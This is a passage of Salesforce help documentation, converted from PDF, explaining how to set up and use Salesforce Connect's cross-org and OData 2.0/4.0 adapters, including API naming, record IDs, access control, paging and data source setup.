Suppose that you store your inventory of products in one Salesforce org. You want your regional and local branch offices, who have their own orgs, to see the latest information about your stock. With the cross-org adapter for Salesforce Connect, those other organizations can easily access your data while respecting access restrictions that you control.

The cross-org adapter makes a Force.com REST API call each time that:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a Salesforce global search.
- **•** A user creates, edits, or deletes an external object record. (This doesn't apply to the cross-org adapter.)
- **•** A user runs a report.
- The preview loads in the report builder.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** You validate or sync an external data source.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Fdition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

To set up Salesforce Connect with the cross-org adapter, you use only point-and-click tools.

#### [Subscriber and Provider Orgs in Salesforce Connect—Cross-Org Adapter](#page-5252-1)

The provider org stores the data that the subscriber org accesses.

#### [API Names for External Objects and Custom Fields in Salesforce Connect—Cross-Org Adapter](#page-5252-0)

If external objects and custom fields are created in the subscriber org via syncing, their API names are derived from the corresponding API names in the provider org.

#### [Record IDs and External IDs for External Objects in Salesforce Connect—Cross-Org Adapter](#page-5253-0)

External object record IDs are derived from the corresponding record IDs in the provider organization. External ID values in external object records match the record IDs in the provider organization.

#### [User Access to External Data in Salesforce Connect—Cross-Org Adapter](#page-5254-1)

A user's access to external data is determined by settings on both subscriber and provider orgs.

#### SEE ALSO:

<span id="page-5252-1"></span>[Salesforce Connect](#page-5223-0) [Access Data in Another Salesforce Org with the Cross-Org Adapter for Salesforce Connect](#page-5254-0) [Considerations for Salesforce Connect—Cross-Org Adapter](#page-5258-0)

## Subscriber and Provider Orgs in Salesforce Connect—Cross-Org Adapter

The provider org stores the data that the subscriber org accesses.

You define the external data source and external objects in the subscriber org. Manually create the external objects and their fields, or automatically create them by syncing the provider org's metadata. When users view or search those external objects in the subscriber org, the data is obtained from the provider org and displayed in the subscriber org.

- **•** An org can serve as both a subscriber and a provider.
- **•** A subscriber org can access data from multiple provider orgs.
- **•** A provider org can let multiple subscriber orgs access its data.

#### <span id="page-5252-0"></span>SEE ALSO:

#### [Cross-Org Adapter for Salesforce Connect](#page-5251-0)

API Names for External Objects and Custom Fields in Salesforce Connect—Cross-Org Adapter

If external objects and custom fields are created in the subscriber org via syncing, their API names are derived from the corresponding API names in the provider org.

Each external object's API name ends with x. Custom fields on external objects use the traditional

\_\_c suffix in the API name. Specifically for objects and custom fields that are synced with the cross-org adapter for Salesforce Connect:

- **•** For an API name with no suffix in the provider org, the API name is reused in the subscriber org, but with an applied x suffix for an object or c suffix for a field.
- **•** For an API name with a suffix in the provider org, the API name is reused in the subscriber org. But one of the underscores () from the original suffix is removed, and a new  $\frac{x}{x}$  or  $\frac{c}{x}$ suffix is applied.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Example: If you sync the provider org's Account object, the subscriber org creates:

- An external object with the API name Account x
- Custom fields including one with the API name Account x.Name c

If you sync the provider org's CustObj c object, the subscriber org creates:

- An external object with the API name CustObjc x
- Custom fields including one with the API name CustObj c  $x$ . Name c

If the provider org's object has a custom field, the subscriber org creates the custom field on the equivalent external object, for example:

- **•** Account\_\_x.MyCustField\_c\_\_c
- **•** CustObj\_c\_\_x.MyOtherCustField\_c\_\_c

If you sync the provider org's Account x external object, the subscriber org creates:

- **•** An external object with the API name Account\_x\_\_x
- **•** Custom fields including one with API name Account\_x\_\_x.Name\_c\_\_c

#### <span id="page-5253-0"></span>SEE ALSO:

#### [Cross-Org Adapter for Salesforce Connect](#page-5251-0)

Record IDs and External IDs for External Objects in Salesforce Connect—Cross-Org Adapter

External object record IDs are derived from the corresponding record IDs in the provider organization. External ID values in external object records match the record IDs in the provider organization.

Each object in Salesforce has an object ID with a key prefix as the first three characters. When an external object is created, it's assigned a unique key prefix.

Each external object record has a record ID that uses the same key prefix as the external object ID. The rest of the external object record ID matches the original record ID that's in the provider organization, excluding its original key prefix.

Each record ID that comes from the provider organization becomes a case-insensitive 18-character alphanumeric string in the subscriber organization.

The original record ID is available in the subscriber organization as the value of the External ID standard field on the external object record.

Each external object has an External ID standard field. Its values uniquely identify each external object record in your org. When the external object is the parent in an external lookup relationship, the External ID standard field is used to identify the child records.

Example: You sync the provider organization's Account object, and the subscriber organization's Account\_\_x object is assigned the key prefix x00. An account in the provider organization with the ID 001B0000003SVC7IAO appears in the subscriber organization with the ID x00B0000003SVC7IAO and the external ID 001B0000003SVC7IAO.

#### SEE ALSO:

[Cross-Org Adapter for Salesforce Connect](#page-5251-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

<span id="page-5254-1"></span>User Access to External Data in Salesforce Connect—Cross-Org Adapter

A user's access to external data is determined by settings on both subscriber and provider orgs.

The credentials that are used by the subscriber org to connect to the provider org are associated with a user in the provider org. We refer to this user as the connected user.

A user in the subscriber org can access only data that the connected user can access within the provider org. In other words, the subscriber org's user access respects the connected user's access restrictions, which are determined by these settings in the provider org.

- **•** Object-level security—permission sets and profiles
- **•** Field-level security—permission sets and profiles
- **•** Record-level security—organization-wide sharing settings, role hierarchies, and sharing rules

In the subscriber org, grant users access to external objects via permission sets and profiles.

SEE ALSO:

<span id="page-5254-0"></span>[Cross-Org Adapter for Salesforce Connect](#page-5251-0) [Access Data in Another Salesforce Org with the Cross-Org Adapter for Salesforce Connect](#page-5254-0)

# Access Data in Another Salesforce Org with the Cross-Org Adapter for Salesforce Connect



Provide users with a seamless view of data in your other Salesforce orgs so that they have a complete view of the business. Setting up the cross-org adapter for Salesforce Connect is quick and easy with point-and-click tools.

Setting up Salesforce Connect with the cross-org adapter involves these high-level steps.

#### **1.** [Define an external data source of type](#page-5256-0) Salesforce Connect: Cross-Org.

Create an external data source for each provider org.

**2.** [Create the external objects.](#page-5289-0)

Perform this task only if you don't sync to automatically create the external objects. In the subscriber org, create an external object for each object in the provider org that you want to access.

#### **3.** [Create help content for the external objects.](#page-4345-0)

Help your users distinguish between external objects and the other objects in the subscriber org, which can have similar names and types of data. On the subscriber org, create Visualforce pages to describe the external objects. When your users click **Help for this Page** on an external object, they read your custom help content.

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

**4.** [Add custom fields and relationships to the external objects.](#page-4419-0)

Create relationships between objects. If you didn't sync to automatically create the external objects and their fields on the subscriber org, create a custom field for each of the provider org's fields that you want to access.

**5.** [Enable user access to external objects.](#page-549-0)

Grant object permissions through permission sets or profiles.

- **6.** [Enable user access to the fields on the external objects.](#page-573-0) Grant field permissions through permission sets or profiles.
- **7.** If the external data source uses per-user authentication:
	- **a.** [Let users authenticate to the external system.](#page-5291-0)

Grant users access to authentication settings for the external data source through permission sets or profiles.

**b.** [Set up each user's authentication settings.](#page-5292-0)

You or your users can perform this task.



Tip: Train your users on how to set up their authentication settings for external systems. Make sure that they know which credentials to enter for the provider org. If you're using OAuth 2.0, the OAuth flow displays the Salesforce login page twice: first to log in to the provider org to obtain an access token, and then to log back in to the subscriber org. Test the OAuth flow for potentially confusing prompts or redirects, and train your users as needed. OAuth flows vary, depending on your external system, authentication provider, and specified scopes.

#### SEE ALSO:

[Cross-Org Adapter for Salesforce Connect](#page-5251-0) [Considerations for Salesforce Connect—Cross-Org Adapter](#page-5258-0) Developer Guide: [Visualforce Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/pages_intro.htm) [External Object Relationships](#page-5294-0) [Subscriber and Provider Orgs in Salesforce Connect—Cross-Org Adapter](#page-5252-1)
<span id="page-5256-0"></span>Define an External Data Source for Salesforce Connect—Cross-Org Adapter

Give your users a seamless view of data across your Salesforce orgs.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**, or click **Edit** to modify an existing external data source.
- **3.** Complete the fields.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To create and edit external data sources:

- **4.** Select the authentication protocol.
	- **•** If you select **Password Authentication**, enter the username and password for accessing the external system.
	- **•** If you select **OAuth 2.0**, complete the following fields.



#### **5.** Click **Save**.

**6.** Click **Validate and Sync**, and confirm that the connection is successful.

If you instead receive an error message, refer to the following documents.

- **•** "Status Codes and Error Responses" in the Force.com REST API Developer Guide
- **•** The "API Fault Element," "ExceptionCode," "Error," and "StatusCode" sections of "Core Data Types Used in API Calls" in the SOAP API Developer Guide
- **7.** Optionally, select tables and click **Sync** to do the following for each selected table.
	- **•** Automatically create a Salesforce external object.
	- **•** Automatically create a custom field for each table column that's compatible with a Salesforce metadata field type.

Note: Before you sync, make sure that you understand the considerations that are described in these topics.

- **•** [Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) on page 5223
- **•** [Sync Considerations for Salesforce Connect—Cross-Org Adapter](#page-5231-0) on page 5224

You can instead choose to manually create the external objects and custom fields that map to the external data. Doing so lets you customize the external object names, decide which table columns to create custom fields for, and customize the custom field names. However, this approach takes longer and requires manual maintenance.

#### SEE ALSO:

[Access Data in Another Salesforce Org with the Cross-Org Adapter for Salesforce Connect](#page-5254-0) [Store Authentication Settings for External Systems](#page-5292-0) [API Names for External Objects and Custom Fields in Salesforce Connect—Cross-Org Adapter](#page-5252-0) [Subscriber and Provider Orgs in Salesforce Connect—Cross-Org Adapter](#page-5252-1) Developer Guide: [Force.com REST API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_rest.meta/api_rest/dome_versions.htm)

## <span id="page-5258-1"></span>Considerations for Salesforce Connect—Cross-Org Adapter

Understand the special behaviors, limits, and recommendations for using the cross-org adapter for Salesforce Connect.

Also review the considerations that apply to all Salesforce Connect adapters.

#### [API Usage Considerations for Salesforce Connect—Cross-Org Adapter](#page-5258-0)

With the cross-org adapter, Salesforce Connect uses Force.com REST API calls to access records in other Salesforce orgs. Depending on how the external object is accessed, each call counts toward the API usage limits of only the provider org or of both provider and subscriber orgs.

#### <span id="page-5258-0"></span>SEE ALSO:

#### [Considerations for Salesforce Connect—All Adapters](#page-5227-0)

#### API Usage Considerations for Salesforce Connect—Cross-Org Adapter

With the cross-org adapter, Salesforce Connect uses Force.com REST API calls to access records in other Salesforce orgs. Depending on how the external object is accessed, each call counts toward the API usage limits of only the provider org or of both provider and subscriber orgs.

When a user accesses an external object in one of the following ways, the Force.com REST API call counts toward the API usage limits of the provider org.

- **•** Opening a list view of external object records
- **•** Viewing an external object record detail page
- **•** Viewing a parent object record that contains an external object related list
- **•** Executing a search that also searches external objects
- **•** Accessing an external object from a flow, Visualforce page, Apex class, or Apex trigger
- **•** Editing an external object record's details
- **•** Running a report
- **•** Editing a report and causing the preview to load in report builder

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

If a user or system accesses an external object through the SOAP API, Bulk API, or Force.com REST API, that access counts toward the API usage limits of both the subscriber org and the provider org.

#### SEE ALSO:

[Salesforce Limits Quick Reference Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/salesforce_app_limits_platform_api.htm): API Requests Limits [Considerations for Salesforce Connect—Cross-Org Adapter](#page-5258-1) [Subscriber and Provider Orgs in Salesforce Connect—Cross-Org Adapter](#page-5252-1)

## <span id="page-5259-0"></span>Salesforce Connect: OData 2.0—Access External Data via the Open Data Protocol

## OData 2.0 or 4.0 Adapter for Salesforce Connect

Connect to your back office for a complete view of your business. With the OData 2.0 or 4.0 adapter, Salesforce Connect uses Open Data Protocol Version 2.0 or Version 4.0 to access data that's stored outside Salesforce.

Your users and the Force.com platform interact with the external data via external objects. Salesforce Connect converts each of those interactions into an OData query that contains the relevant parameters to filter the results. Salesforce performs an OData callout each time that:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a Salesforce global search.
- **•** A user creates, edits, or deletes an external object record. (This doesn't apply to the cross-org adapter.)
- **•** A user runs a report.
- **•** The preview loads in the report builder.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** You validate or sync an external data source.

The OData 2.0 adapter for Salesforce Connect can access external data that's exposed via services called OData producers. Learn more about OData producers at [www.odata.org](http://www.odata.org).

#### [External IDs and OData Entity Keys](#page-5260-0)

When you access external data with the OData 2.0 or 4.0 adapter for Salesforce Connect, the values of the External ID standard field on an external object are derived according to the entity key that's defined in the OData service metadata document.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

### [Client-driven and Server-driven Paging for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5262-0)

It's common for Salesforce Connect queries of external data to have a large result set that's broken into smaller batches or pages. You decide whether to have the paging behavior controlled by the external system (server-driven) or by the OData 2.0 or 4.0 adapter for Salesforce Connect (client-driven).

### SEE ALSO:

[Salesforce Connect](#page-5223-0) [Access External Data with the OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5262-1) [Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5268-0) [OData Reference for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5272-0)

## <span id="page-5260-0"></span>External IDs and OData Entity Keys

When you access external data with the OData 2.0 or 4.0 adapter for Salesforce Connect, the values of the External ID standard field on an external object are derived according to the entity key that's defined in the OData service metadata document.

Each external object has an External ID standard field. Its values uniquely identify each external object record in your org. When the external object is the parent in an external lookup relationship, the External ID standard field is used to identify the child records.

- Important: Don't use sensitive data as the values of the External ID standard field, because Salesforce sometimes stores those values.
	- **•** External lookup relationship fields on child records store and display the External ID values of the parent records.
	- **•** For internal use only, Salesforce stores the External ID value of each row that's retrieved from the external system. This behavior doesn't apply to external objects that are associated with high-data-volume external data sources.

This list view for the Order\_Detail external object displays External ID values.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



Each External ID value is derived according to the entity key that's defined in the OData service metadata document of the remote data service (OData producer). The entity key is formed from a subset of the entity type's properties.

This excerpt from an OData service metadata document shows that the External ID values for the Order\_Detail external object are derived from the OrderID and ProductID properties.

```
<EntityType Name="Order_Detail">
 <Key>
   <PropertyRef Name="OrderID"/>
   <PropertyRef Name="ProductID"/>
 </Key>
 <Property Name="OrderID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="ProductID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="UnitPrice" Type="Edm.Decimal" Nullable="false" Precision="19" Scale="4"/>
 <Property Name="Quantity" Type="Edm.Int16" Nullable="false"/>
 <Property Name="Discount" Type="Edm.Single" Nullable="false"/>
...
```
This record detail page displays the OrderID and ProductID fields. Their values are combined to create the value of the External ID standard field.



If you enable writable external objects, determine whether the external system requires write operations to specify values for the entity keys. For example, many external systems generate values for entity keys when new external object records are created in Salesforce. If your external system requires write operations to specify values for entity keys, ensure that External ID standard field values and entity key values don't contradict each other. For each write operation, include either the External ID standard field value or the custom field values that form the entity key, but never both.

SEE ALSO:

[OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0) [Writable External Objects Considerations for Salesforce Connect—All Adapters](#page-5246-0)

## <span id="page-5262-0"></span>Client-driven and Server-driven Paging for Salesforce Connect—OData 2.0 and 4.0 Adapters

It's common for Salesforce Connect queries of external data to have a large result set that's broken into smaller batches or pages. You decide whether to have the paging behavior controlled by the external system (server-driven) or by the OData 2.0 or 4.0 adapter for Salesforce Connect (client-driven).

By default, the OData 2.0 and 4.0 adapters for Salesforce Connect use client-driven paging. Specifically, the OData requests use the \$top and \$skip system query options to page through the result set.

With server-driven paging, the external system determines the page sizes and batch boundaries. The external system's paging settings can optimize the external system's performance and improve the load times for external objects in your org. Also, the external data set can change while your users or the Force.com platform are paging through the result set. Typically, server-driven paging adjusts batch boundaries to accommodate changing data sets more effectively than client-driven paging.

The Server Driven Pagination field on the external data source specifies whether to use client-driven or server-driven paging. If you enable server-driven paging on an external data source, Salesforce ignores the requested page sizes, including the default queryMore() batch size of 500 rows. The pages returned by the external system determine the batches. However, the limits for the OData adapters for Salesforce Connect still apply.

### SEE ALSO:

<span id="page-5262-1"></span>[Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0) [General Limits for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5251-0) [OData Query String Options](#page-5275-0)

## Access External Data with the OData 2.0 or 4.0 Adapter for Salesforce Connect

## USER PERMISSIONS



## EDITIONS

EDITIONS

Experience

**Edition** 

Available in: both Salesforce Classic and Lightning

Available in: **Developer**

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Let users view and search data that's stored outside your Salesforce org, such as data in an enterprise resource planning (ERP) system. Setting up Salesforce Connect with anOData 2.0 or 4.0 adapter involves these high-level steps.

**1.** [Define an external data source of type](#page-5264-0) Salesforce Connect: OData 2.0 or Salesforce Connect: OData [4.0](#page-5264-0).

If your external system hosts multiple services, create an external data source for each service endpoint. Each service endpoint points to an OData service root URL and can expose collections of entities. For example, you'd create a separate external data source for each of these service endpoints.

- **•** http://services.example.org/Warehouse.svc
- **•** https://services.example.org/Payroll.svc
- **2.** [Create the external objects.](#page-5289-0)

Perform this task only if you don't sync to automatically create the external objects. Create an external object for each external data table that you want to access from your Salesforce org.

**3.** [Create help content for the external objects.](#page-4345-0)

Create Visualforce pages that describe the external data. When your users click **Help for this Page** on an external object, they read your custom help content. Remember, your users won't find information about the external data in the Salesforce Help.

**4.** [Add custom fields and relationships to the external objects.](#page-4419-0)

Create relationships between objects. If you didn't sync to automatically create the external objects and their fields, create a custom field for each external table column that you want to access from your Salesforce org.

**5.** [Enable user access to external objects.](#page-549-0)

Grant object permissions through permission sets or profiles.

**6.** [Enable user access to the fields on the external objects.](#page-573-0)

Grant field permissions through permission sets or profiles.

- **7.** If the external data source uses per-user authentication:
	- **a.** [Let users authenticate to the external system.](#page-5291-0)

Grant users access to authentication settings for the external data source through permission sets or profiles.

**b.** [Set up each user's authentication settings.](#page-5292-0)

You or your users can perform this task.



Tip: Train your users on how to set up their authentication settings for external systems. Make sure that they know which credentials to enter for each external system. If you're using OAuth 2.0, test the OAuth flow for potentially confusing prompts or redirects, and train your users as needed. OAuth flows vary, depending on your external system, authentication provider, and specified scopes.

SEE ALSO:

[OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0) [Considerations for Salesforce Connect—All Adapters](#page-5227-0) Developer Guide: [Visualforce Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/pages_intro.htm) [External Object Relationships](#page-5294-0)

<span id="page-5264-0"></span>Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter

Connect your Salesforce org to data that's stored in an external system, such as SAP® NetWeaver Gateway, Microsoft Dynamics® NAV, or IBM WebSphere® .



- The external data must be exposed by a service that uses Open Data Protocol (OData) Version 2.0 or 4.0. Such a service is called an OData producer.
- The URL for reaching the OData producer must be accessible by Salesforce application servers through the Internet. You can allow access by white-listing Salesforce server IP addresses on your corporate network firewall or by setting up a reverse-proxy XML Gateway.
- **•** The extent to which you can customize data visibility depends on the external system. To determine the optimal settings for integration with Salesforce, consult the external system's documentation.
- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**, or click **Edit** to modify an existing external data source.
- **3.** Complete the fields.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To create and edit external data sources:

